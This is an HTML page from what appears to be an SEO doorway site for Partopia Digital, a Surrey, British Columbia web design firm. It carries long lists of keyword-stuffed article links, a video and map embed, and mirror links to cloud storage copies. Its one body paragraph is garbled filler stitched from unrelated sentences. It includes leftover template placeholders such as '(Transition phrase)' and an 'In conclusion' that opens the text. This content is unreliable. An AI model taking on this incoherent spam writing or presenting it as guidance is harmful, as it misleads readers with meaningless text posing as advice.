    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-develop-an-engaging-user-experience-through-web-design-in-surrey.html"  >How to Develop an Engaging User Experience through Web Design in Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/introduction-to-web-design-in-surrey.html"  >Introduction to Web Design in Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/benefits-of-professional-web-design-services.html"  >Benefits of Professional Web Design Services</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-choose-the-right-web-designer-for-your-business-goals.html"  >How to Choose the Right Web Designer for Your Business Goals</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/responsive-design-and-accessibility-standards-for-websites.html"  >Responsive Design and Accessibility Standards for Websites</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/search-engine-optimization-strategies-for-local-businesses.html"  >Search Engine Optimization Strategies for Local Businesses</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/content-management-systems-cms-solutions-for-websites.html"  >Content Management Systems (CMS) Solutions for Websites</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/effective-strategies-for-e-commerce-website-development.html"  >Effective Strategies for E-Commerce Website Development</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/the-role-of-social-media-in-web-design-projects.html"  >The Role of Social Media in Web Design Projects</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/tips-on-how-to-improve-user-experience-on-your-website.html"  >Tips on How to Improve User Experience on Your Website</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/what-is-the-best-way-to-get-a-professional-web-design-in-surrey.html"  >What is the Best Way to Get a Professional Web Design in Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/what-is-the-value-of-investing-in-quality-web-design-in-surrey.html"  >What is the Value of Investing in Quality Web Design in Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/what-is-the-most-effective-method-for-creating-a-unique-web-design-in-surrey.html"  >What is the Most Effective Method for Creating a Unique Web Design in Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/what-are-the-benefits-of-working-with-an-experienced-web-design-company-in-surrey.html"  >What are the Benefits of Working with an Experienced Web Design Company in Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/what-are-the-latest-trends-for-developing-innovative-web-designs-in-surrey.html"  >What are the Latest Trends for Developing Innovative Web Designs in Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/what-is-needed-to-achieve-an-eye-catching-and-responsive-website-design-in-surrey.html"  >What is Needed to Achieve an Eye-Catching and Responsive Website Design in Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/what-are-the-advantages-of-using-professional-services-for-web-design-in-surrey.html"  >What are the Advantages of Using Professional Services for Web Design in Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/what-can-you-expect-from-hiring-professional-web-designers-in-surrey.html"  >What Can You Expect from Hiring Professional Web Designers in Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-create-an-eye-catching-web-design-in-surrey.html"  >How to Create an Eye-Catching Web Design in Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-take-your-website-design-in-surrey-to-the-next-level.html"  >How to Take Your Website Design in Surrey to the Next Level?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-make-your-web-design-stand-out-from-the-crowd-in-surrey.html"  >How to Make Your Web Design Stand Out from the Crowd in Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-utilize-professional-web-design-services-in-surrey.html"  >How to Utilize Professional Web Design Services in Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-transform-your-website-with-unique-web-design-in-surrey.html"  >How to Transform Your Website with Unique Web Design in Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-develop-a-professional-and-user-friendly-web-design-for-your-business-in-surrey.html"  >How to Develop a Professional and User-Friendly Web Design for Your Business in Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-create-an-effective-and-impressive-web-design-for-your-brand-in-surrey.html"  >How to Create an Effective and Impressive Web Design for Your Brand in Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-enhance-your-online-presence-with-engaging-web-designs-from-surrey.html"  >How to Enhance Your Online Presence with Engaging Web Designs from Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/the-benefits-of-web-design-in-surrey.html"  >The Benefits of Web Design in Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/responsive-web-design-and-development-in-surrey.html"  >Responsive Web Design and Development in Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/common-mistakes-to-avoid-when-creating-a-website-for-your-business-in-surrey.html"  >Common Mistakes to Avoid When Creating a Website for Your Business in Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/best-practices-for-search-engine-optimization-seo-in-surrey.html"  >Best Practices for Search Engine Optimization (SEO) in Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/the-advantages-of-using-wordpress-for-your-website-design-project-in-surrey.html"  >The Advantages of Using WordPress for Your Website Design Project in Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/mobile-friendly-web-design-strategies-and-techniques-in-surrey.html"  >Mobile-Friendly Web Design Strategies and Techniques in Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/affordable-and-high-quality-web-design-services-available-in-surrey.html"  >Affordable and High Quality Web Design Services Available in Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-choose-the-right-web-designer-or-agency-for-your-needs-in-surrey.html"  >How to Choose the Right Web Designer or Agency For Your Needs In Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/integration-of-social-media-into-your-website-design-project-in-surrey.html"  >Integration of Social Media Into Your Website Design Project In Surrey</a>
        

      </div>
 
</li>
          

    <li  class="mt-2   nav-item pr-md-4" >                          <a   class="nav-link allShow   " rel=nofollow   href="https://surrey-web-design.b-cdn.net/surrey-web-design/about-us.html"  >
            About Us</a></li>
               <li class="nav-item  ">
      <a class="btn btn-md btn-warning  " href="https://partopia.ca/contact-us/" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 













  
<div class="container-fluid  img-overlay    bg-image  ">
                <img src="img/how-to-create-an-imp.jpg" width="100%" class=" banner-img  " alt="How to Create an Impactful Website with Web Design in Surrey " title="How to Create an Impactful Website with Web Design in Surrey  Partopia Digital">
        </div>
 
<div class="container-fluid    bg-primary-new   ">
            <div class="row     pb-5">


    <div class="container  pt-3 pb-5 ">
        <div class="row    ">
            <div class="col-lg-12 text-center  "  id="How to Create an Impactful Website with Web Design in Surrey ">
                
                <h1 class="mbr-section-h1  text-white   mb-0 "> 
                           
        
                                    
        
                    How to Create an Impactful Website with Web Design in Surrey                  

              
         
                   
        </h1>       <h2 class="mbr-section-subsection text-white "><b> 
                                
        
                    How to Create an Impactful Website with Web Design in Surrey </b></h2></div>



 
 
            
 


             

            <div class="col-lg-12 text-center  pt-5">
               
                <iframe width="100%" class="col-lg-8" height="400" style="border-radius: 5px;" src="https://youtube.com/embed/8jdQuts_Fo4" title="How to Create an Impactful Website with Web Design in Surrey "  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>How to Create an Impactful Website with Web Design in Surrey </iframe>
 
            </div>
            


         <div class="     col-lg-12  m-auto  " style>


   <div class="content1   "  >
        


                  It is essential not to underestimate their power! To utilize professional web design services effectively, it's important to understand the basics of website creation. In conclusion, (Transition phrase) cutting-edge Web Design Surrey technology offers a plethora of opportunities for businesses wishing to stay ahead of the curve in this digital age! From improved visuals and interactivity right through to robust security measures and analytics - it is clear that this revolutionary technology has much to offer those who embrace its potential!How to Transform Your Website with Professional Web Design in Surrey(Transition phrase:) Furthermore,How to transform your website with professional web design in Surrey? This is a question that many business owners and marketers face. Additionally, WDS offers businesses the chance to expand their customer base and generate more revenue through better web design. First of all, it helps ensure users can access information quickly and easily which will improve customer satisfaction rates. Are you looking for something basic and simple? Or do you require advanced features such as e-commerce or social media integration? Once you have an idea of what kind of website you need, start searching for experienced web designers that specialize in those areas. This could include blogs, articles or even videos which keep customers informed on the latest news or offers related to your business.



                                                                         <a class="allShow  ILinks c2" href="https://surrey-web-design.b-cdn.net/surrey-web-design/web-design-surrey.html">
 Web Design Surrey            </a>
                               

            

    

                                  <p><a class="ILinks" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-reach-more-customers-with-professional-web-design-in-surrey.html">How to Reach More Customers with Professional Web Design in Surrey </a></p>
                   
        
 



                </div>
            </div>
        </div>
    </div>
      </div>
</div>













































<div class="container-fluid pb-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="facss-fonts-style display-card-title display-black display-bold display-5">Check our other pages :</h4>
                      <ul>
                      <li  >           <a  class=" " href="https://surrey-web-design.b-cdn.net/surrey-web-design/web-design-surrey.html"  >Web Design Surrey</a>
 </li>
 <li  >           <a  class=" " href="https://surrey-web-design.b-cdn.net/surrey-web-design/surrey-web-design.html"  >Surrey Web Design</a>
 </li>
 <li  >           <a  class=" " href="https://surrey-web-design.b-cdn.net/surrey-web-design/website-design-surrey.html"  >Website Design Surrey</a>
 </li>
 <li  >           <a  class=" " href="https://surrey-web-design.b-cdn.net/surrey-web-design/web-development-surrey.html"  >Web Development Surrey</a>
 </li>
 <li  >           <a  class=" " href="https://surrey-web-design.b-cdn.net/surrey-web-design/surrey-graphic-design.html"  >Surrey Graphic Design</a>
 </li>
 <li  >           <a  class=" " href="https://surrey-web-design.b-cdn.net/surrey-web-design/digital-marketing-surrey.html"  >Digital Marketing Surrey</a>
 </li>
 <li  >           <a  class=" " href="https://surrey-web-design.b-cdn.net/surrey-web-design/organizations-in-surrey.html"  >Organizations in Surrey</a>
 </li>
 <li  >           <a  class=" " href="https://surrey-web-design.b-cdn.net/surrey-web-design/surrey-web-development-companies.html"  >Surrey Web Development Companies</a>
 </li>
 <li  >           <a  class=" " href="https://surrey-web-design.b-cdn.net/surrey-web-design/surrey-graphic-design-firms.html"  >Surrey Graphic Design Firms</a>
 </li>
 <li  >           <a  class=" " href="https://surrey-web-design.b-cdn.net/surrey-web-design/digital-marketing-agencies-surrey.html"  >Digital Marketing Agencies Surrey</a>
 </li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>





<div class="container px-0">

</div>


<div class="container-fluid px-0">
  
 <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2606.414252605943!2d-122.8529821!3d49.2116704!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5485d7f9ed140021%3A0xb99930633640fc2!2sPartopia%20Digital!5e0!3m2!1sen!2sph!4v1679625934396!5m2!1sen!2sph" width="100%" height="480">How to Create an Impactful Website with Web Design in Surrey </iframe>     



</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Partopia Digital</p>
                        <p>Phone : 604-445-8334</p>
      
            <p>Email : support@partopia.ca</p>
      
          
     <p>City : Surrey</p>
      
          
     <p>State : British Columbia</p>
      
          
     <p>Zip : BC V3R 0R8</p>
      

          
     <p>Address : 13335 115 Ave #67</p>
               
     <p> <a   class="  allShow"  href="https://www.google.com/maps/dir/6.1724698,125.1598665/partopia+digital/@1.7101171,94.4145594,3z/data=!3m1!4b1!4m9!4m8!1m1!4e1!1m5!1m1!1s0x5485d7f9ed140021:0xb99930633640fc2!2m2!1d-122.8529821!2d49.2116704" rel="nofollow"> Google Business Profile</a>  </p>
               
        <p><a   class="  allShow"  href="https://partopia-digital.business.site" rel="nofollow">Google Business Website   </a></p>
      
    
        <p>Company Website  : <a   class="  allShow"  href="https://partopia.ca/" rel="nofollow">https://partopia.ca/</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://usc1.contabostorage.com/e8e1b3b0d4bf4e5895ff63e0b8456bf4:surrey-web-design/surrey-web-design/web-design-surrey.html"  target="_blank">Web Design Surrey</a></p>
<p><a class="  allShow"  href="https://s3.us-west-004.backblazeb2.com/surrey-web-design/surrey-web-design/web-design-surrey.html"  target="_blank">Surrey Web Design</a></p>
<p><a class="  allShow" href="https://s3.us-west-1.wasabisys.com/surrey-web-design/web-design-surrey.html"  target="_blank">Website Design Surrey</a></p>
<p><a class="  allShow" href="https://s3.us-west-1.amazonaws.com/surrey-web-design/surrey-web-design/web-design-surrey.html"  target="_blank">Web Development Surrey</a></p>
<p><a class="  allShow"  href="https://partopiayacss.blob.core.windows.net/surrey-web-design/surrey-web-design/web-design-surrey.html"  target="_blank">Surrey Graphic Design</a></p>
  <p><a class="  allShow"  href="https://storage.googleapis.com/surrey-web-design/surrey-web-design/web-design-surrey.html"  target="_blank">Digital Marketing Surrey</a></p>
  <p><a class="  allShow"  href="https://us-east-1.linodeobjects.com/surrey-web-design/surrey-web-design/web-design-surrey.html"  target="_blank">Organizations in Surrey</a></p>
  <p><a class="  allShow"  href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/surrey-web-design/surrey-web-design/web-design-surrey.html"  target="_blank">Surrey Web Development Companies</a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="   allShow" href="https://surrey-web-design.b-cdn.net/surrey-web-design/sitemap.html"  rel="nofollow"  class="  allShow"  >
    


    Sitemap</a></p>

 
<p>
  <a  class="text-   allShow  " href="https://surrey-web-design.b-cdn.net/surrey-web-design/privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

 
<p>
  <a  class="text-   allShow  " href="https://surrey-web-design.b-cdn.net/surrey-web-design/about-us.html" rel="nofollow"   class="  allShow"  >
   
About Us</a></p>


<p>
 <p>
    </p>



  
















 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                                    <p class="sub">Follow us</p>
                  
                                   <a href="https://www.facebook.com/partopiadigital/" class="icon-button facebook"  rel="nofollow"   ><i class="fa fa-facebook"></i><span></span></a>
                                                           <a href="https://www.linkedin.com/company/partopia-digital/" class="icon-button pinterest" rel="nofollow"  ><i class="fa fa-linkedin"></i><span></span></a>
                                          
                <a href="https://www.instagram.com/partopiadigital/" class="icon-button google-plus" rel="nofollow"  ><i class="fa fa-instagram"></i><span></span></a>
                                                          <a href="https://www.youtube.com/channel/UCn4kHteHdbeb1uLveM9P_SA" class="icon-button youtube"   rel="nofollow"  ><i class="fa fa-youtube"></i><span></span></a>
                                                          <a href="https://twitter.com/partopiadigital" class="icon-button twitter"  rel="nofollow" ><i class="fa fa-twitter"></i><span></span></a>
                
                                                         
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


